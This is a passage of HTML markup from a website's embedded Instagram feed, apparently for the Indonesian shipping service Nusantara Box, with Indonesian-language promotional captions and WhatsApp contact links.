						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gini nih kalo videographer libur 😂
Niatnya video testimoni,
malah jadi over bright ✨
Yang penting pesannya nyampe dulu yaa 😆

📲 Hubungi Ati: wa.me/6282114596725

#VideographerLibur #EditorLife #KontenJalanTerus #BehindTheScene #TestimoniCustomer #KerjaKreatif #ContentCreatorID #DailyEditor #RelateBanget #KerjaTim" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17907280788328111" data-date="1768359620">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTeaiqZFE1J/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t39.30808-6/614696432_1476871681106067_2833867363374551008_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=kvbv1FLQP9MQ7kNvwGNmSXJ&#038;_nc_oc=AdlVLTmSUEvhr80Jp6EICGjAOrjCa49mp0zMXVf7eAl6Y55qryoUPTEg5yMDtb41Pqc&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afos7MdcrzLwzHXeDQeWv5LCzDsilWMjzuzR3CDFMEBLNg&#038;oe=6979CC73"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/614696432_1476871681106067_2833867363374551008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kvbv1FLQP9MQ7kNvwGNmSXJ&amp;_nc_oc=AdlVLTmSUEvhr80Jp6EICGjAOrjCa49mp0zMXVf7eAl6Y55qryoUPTEg5yMDtb41Pqc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afos7MdcrzLwzHXeDQeWv5LCzDsilWMjzuzR3CDFMEBLNg&amp;oe=6979CC73&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/614696432_1476871681106067_2833867363374551008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kvbv1FLQP9MQ7kNvwGNmSXJ&amp;_nc_oc=AdlVLTmSUEvhr80Jp6EICGjAOrjCa49mp0zMXVf7eAl6Y55qryoUPTEg5yMDtb41Pqc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afos7MdcrzLwzHXeDQeWv5LCzDsilWMjzuzR3CDFMEBLNg&amp;oe=6979CC73&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/614696432_1476871681106067_2833867363374551008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kvbv1FLQP9MQ7kNvwGNmSXJ&amp;_nc_oc=AdlVLTmSUEvhr80Jp6EICGjAOrjCa49mp0zMXVf7eAl6Y55qryoUPTEg5yMDtb41Pqc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afos7MdcrzLwzHXeDQeWv5LCzDsilWMjzuzR3CDFMEBLNg&amp;oe=6979CC73&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/614696432_1476871681106067_2833867363374551008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kvbv1FLQP9MQ7kNvwGNmSXJ&amp;_nc_oc=AdlVLTmSUEvhr80Jp6EICGjAOrjCa49mp0zMXVf7eAl6Y55qryoUPTEg5yMDtb41Pqc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afos7MdcrzLwzHXeDQeWv5LCzDsilWMjzuzR3CDFMEBLNg&amp;oe=6979CC73&quot;}">
			<span class="sbi-screenreader">Dari Amerika ke Indo?
Sekarang gak ada lagi ribet </span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Dari Amerika ke Indo?
Sekarang gak ada lagi ribet 🙌

Kirim barang jadi lebih mudah, cepat, dan aman.
Mulai dari belanja, jastip, sampai kebutuhan bisnis—semua bisa diurus Nusantara Box 📦✈️

📲 Konsultasi langsung ke Ati:
👉 wa.me/6282114596725

#NusantaraBox #PengirimanInternasional
#KirimDariUSA #EkspedisiCepat #PengirimanAman
#PaketExpress #KurirTerpercaya #KirimTanpaRibet
#BisnisOnline #JastipUSA" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17945793672093399" data-date="1768307770">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTc3nMAFDUH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/612443433_18401774893131827_3303373756429006605_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=pd0enM1z4zAQ7kNvwHf7K7V&#038;_nc_oc=AdnUa7Svj9xdin1gNASQy-iYL60AU8aL69glFGGFgMlAbj2705Y89054Vh-1jUvjS7k&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfpeWyc-u-0a3ZRI_Q9rNGtMW_qbw1R95NL1vATeyY3YGw&#038;oe=6979F04B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/612443433_18401774893131827_3303373756429006605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pd0enM1z4zAQ7kNvwHf7K7V&amp;_nc_oc=AdnUa7Svj9xdin1gNASQy-iYL60AU8aL69glFGGFgMlAbj2705Y89054Vh-1jUvjS7k&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpeWyc-u-0a3ZRI_Q9rNGtMW_qbw1R95NL1vATeyY3YGw&amp;oe=6979F04B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/612443433_18401774893131827_3303373756429006605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pd0enM1z4zAQ7kNvwHf7K7V&amp;_nc_oc=AdnUa7Svj9xdin1gNASQy-iYL60AU8aL69glFGGFgMlAbj2705Y89054Vh-1jUvjS7k&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpeWyc-u-0a3ZRI_Q9rNGtMW_qbw1R95NL1vATeyY3YGw&amp;oe=6979F04B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/612443433_18401774893131827_3303373756429006605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pd0enM1z4zAQ7kNvwHf7K7V&amp;_nc_oc=AdnUa7Svj9xdin1gNASQy-iYL60AU8aL69glFGGFgMlAbj2705Y89054Vh-1jUvjS7k&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpeWyc-u-0a3ZRI_Q9rNGtMW_qbw1R95NL1vATeyY3YGw&amp;oe=6979F04B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/612443433_18401774893131827_3303373756429006605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=pd0enM1z4zAQ7kNvwHf7K7V&amp;_nc_oc=AdnUa7Svj9xdin1gNASQy-iYL60AU8aL69glFGGFgMlAbj2705Y89054Vh-1jUvjS7k&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpeWyc-u-0a3ZRI_Q9rNGtMW_qbw1R95NL1vATeyY3YGw&amp;oe=6979F04B&quot;}">
			<span class="sbi-screenreader">Bos hari ini beda banget ☕😌
Yang targetnya tercapa</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bos hari ini beda banget ☕😌
Yang targetnya tercapai: disapa ramah, diajak ngopi.
Yang hampir tercapai?
&quot;hmmmmp&quot;

Namanya juga perjuangan hidup &amp; target 😂
Yang penting masih jalan, masih usaha.

📲 Mau bisnis &amp; pengiriman biar target cepet kejar?
Chat Prili aja 👉 wa.me/628111989919

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat
#JasaKirimTerbaik #EkspedisiHemat #PaketExpress
#PengirimanAman #PengirimanInternasional
#NusantaraBox #KirimTanpaRibet #TrustedCourier" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18080059286586089" data-date="1768273559">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTb2ZHnk0nM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/615462953_1476860571107178_7987247279494260557_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=oXVYJeBf_RwQ7kNvwFZ3gy3&#038;_nc_oc=AdmBSgjyBG8fbKUdhlyF0FU_1ezAwHWMFTSfIKiVkPWig-hKcvbsLd0Anr3_pialCO8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afo2ApnRBRBMWd9n5cPT_q09KYy008WpsCC_rZz3jYlMcQ&#038;oe=6979D7BE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615462953_1476860571107178_7987247279494260557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oXVYJeBf_RwQ7kNvwFZ3gy3&amp;_nc_oc=AdmBSgjyBG8fbKUdhlyF0FU_1ezAwHWMFTSfIKiVkPWig-hKcvbsLd0Anr3_pialCO8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo2ApnRBRBMWd9n5cPT_q09KYy008WpsCC_rZz3jYlMcQ&amp;oe=6979D7BE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615462953_1476860571107178_7987247279494260557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oXVYJeBf_RwQ7kNvwFZ3gy3&amp;_nc_oc=AdmBSgjyBG8fbKUdhlyF0FU_1ezAwHWMFTSfIKiVkPWig-hKcvbsLd0Anr3_pialCO8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo2ApnRBRBMWd9n5cPT_q09KYy008WpsCC_rZz3jYlMcQ&amp;oe=6979D7BE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615462953_1476860571107178_7987247279494260557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oXVYJeBf_RwQ7kNvwFZ3gy3&amp;_nc_oc=AdmBSgjyBG8fbKUdhlyF0FU_1ezAwHWMFTSfIKiVkPWig-hKcvbsLd0Anr3_pialCO8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo2ApnRBRBMWd9n5cPT_q09KYy008WpsCC_rZz3jYlMcQ&amp;oe=6979D7BE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615462953_1476860571107178_7987247279494260557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=oXVYJeBf_RwQ7kNvwFZ3gy3&amp;_nc_oc=AdmBSgjyBG8fbKUdhlyF0FU_1ezAwHWMFTSfIKiVkPWig-hKcvbsLd0Anr3_pialCO8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afo2ApnRBRBMWd9n5cPT_q09KYy008WpsCC_rZz3jYlMcQ&amp;oe=6979D7BE&quot;}">
			<span class="sbi-screenreader">Paket sampai tangan, hati pun tenang 🤍
Kirim &amp; ter</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Paket sampai tangan, hati pun tenang 🤍
Kirim &amp; terima barang sekarang nggak perlu ribet.
Cepat, aman, dan prosesnya jelas dari awal sampai tujuan.

Mau kirim dari USA ke Indonesia atau sebaliknya?
Serahin aja ke Nusantara Box 🚀

📲 Konsultasi langsung ke Aldina:
👉 wa.me/6285778606897

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat
#JasaKirimTerbaik #EkspedisiHemat #PaketExpress
#PengirimanAman #PengirimanInternasional
#NusantaraBox #KirimTanpaRibet #TrustedCourier" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18151623985388911" data-date="1768176922">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTY-CdVjE1W/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/613586155_18401615980131827_3437110551815349856_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=nZFj2ZYHmj0Q7kNvwEKz6q8&#038;_nc_oc=AdkCCxptuTom6kNwJl6-BKKGSyfvgpg8ppLZ3Ehh1xAYGulP9yc8tqYVdtdKe2d8UfM&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afr_qggtXiEjXWlTlQzRA9q3ZKxJmnN3wiPWlTs7DQfhRg&#038;oe=6979E196"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613586155_18401615980131827_3437110551815349856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nZFj2ZYHmj0Q7kNvwEKz6q8&amp;_nc_oc=AdkCCxptuTom6kNwJl6-BKKGSyfvgpg8ppLZ3Ehh1xAYGulP9yc8tqYVdtdKe2d8UfM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afr_qggtXiEjXWlTlQzRA9q3ZKxJmnN3wiPWlTs7DQfhRg&amp;oe=6979E196&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613586155_18401615980131827_3437110551815349856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nZFj2ZYHmj0Q7kNvwEKz6q8&amp;_nc_oc=AdkCCxptuTom6kNwJl6-BKKGSyfvgpg8ppLZ3Ehh1xAYGulP9yc8tqYVdtdKe2d8UfM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afr_qggtXiEjXWlTlQzRA9q3ZKxJmnN3wiPWlTs7DQfhRg&amp;oe=6979E196&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613586155_18401615980131827_3437110551815349856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nZFj2ZYHmj0Q7kNvwEKz6q8&amp;_nc_oc=AdkCCxptuTom6kNwJl6-BKKGSyfvgpg8ppLZ3Ehh1xAYGulP9yc8tqYVdtdKe2d8UfM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afr_qggtXiEjXWlTlQzRA9q3ZKxJmnN3wiPWlTs7DQfhRg&amp;oe=6979E196&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613586155_18401615980131827_3437110551815349856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=nZFj2ZYHmj0Q7kNvwEKz6q8&amp;_nc_oc=AdkCCxptuTom6kNwJl6-BKKGSyfvgpg8ppLZ3Ehh1xAYGulP9yc8tqYVdtdKe2d8UfM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afr_qggtXiEjXWlTlQzRA9q3ZKxJmnN3wiPWlTs7DQfhRg&amp;oe=6979E196&quot;}">
			<span class="sbi-screenreader">Aku yang udah kebal sama pujian customer 😌
karena:</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Aku yang udah kebal sama pujian customer 😌
karena:
✔️ tepat waktu
✔️ barang sampai selamat
✔️ harga tetap affordable

Bukan sombong ya…
emang konsisten dari dulu 🤝📦

Mau kirim tanpa drama?
📲 CTA: Ati
wa.me/6282114596725

#NusBox #PaketAman #TepatWaktu #HargaMasukAkal #USAToID #KirimBarangUSA #EkspedisiAmerikaIndonesia" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18373629280092242" data-date="1768119197">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTXP8IeD-yU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/613142266_18401540215131827_466423099033409810_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Qsxf973gAPMQ7kNvwEsCUGo&#038;_nc_oc=AdmlHAgZ6i--gr_vU-GYcxE3wOG2JdqaSR8N4rJxNCRPVzeIKCzSyvNNmq8XEu3L378&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afpw0vkGPzakppvSCY8zcMYRrhS4ZFcXX1bUR4r7Dx9RVg&#038;oe=6979C935"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613142266_18401540215131827_466423099033409810_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qsxf973gAPMQ7kNvwEsCUGo&amp;_nc_oc=AdmlHAgZ6i--gr_vU-GYcxE3wOG2JdqaSR8N4rJxNCRPVzeIKCzSyvNNmq8XEu3L378&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpw0vkGPzakppvSCY8zcMYRrhS4ZFcXX1bUR4r7Dx9RVg&amp;oe=6979C935&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613142266_18401540215131827_466423099033409810_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qsxf973gAPMQ7kNvwEsCUGo&amp;_nc_oc=AdmlHAgZ6i--gr_vU-GYcxE3wOG2JdqaSR8N4rJxNCRPVzeIKCzSyvNNmq8XEu3L378&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpw0vkGPzakppvSCY8zcMYRrhS4ZFcXX1bUR4r7Dx9RVg&amp;oe=6979C935&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613142266_18401540215131827_466423099033409810_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qsxf973gAPMQ7kNvwEsCUGo&amp;_nc_oc=AdmlHAgZ6i--gr_vU-GYcxE3wOG2JdqaSR8N4rJxNCRPVzeIKCzSyvNNmq8XEu3L378&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpw0vkGPzakppvSCY8zcMYRrhS4ZFcXX1bUR4r7Dx9RVg&amp;oe=6979C935&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613142266_18401540215131827_466423099033409810_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qsxf973gAPMQ7kNvwEsCUGo&amp;_nc_oc=AdmlHAgZ6i--gr_vU-GYcxE3wOG2JdqaSR8N4rJxNCRPVzeIKCzSyvNNmq8XEu3L378&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpw0vkGPzakppvSCY8zcMYRrhS4ZFcXX1bUR4r7Dx9RVg&amp;oe=6979C935&quot;}">
			<span class="sbi-screenreader">Udah siap-siap pulang…
eh malah barang dateng 😅

Y</span>
